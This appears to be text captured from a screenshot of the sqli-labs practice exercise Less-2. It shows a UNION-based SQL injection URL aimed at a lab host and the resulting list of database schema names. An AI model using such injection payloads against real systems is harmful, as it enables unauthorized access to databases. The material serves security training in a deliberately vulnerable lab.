 Less-2 **Error Based- Intiger** - Mozilla Firefox
Less-2 **Error Based- Intiger
192.168.80.225/sqli-labs/Less-2/?id=1 union select 1,2,group_concat(SCHEMA_NAM
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,wordpress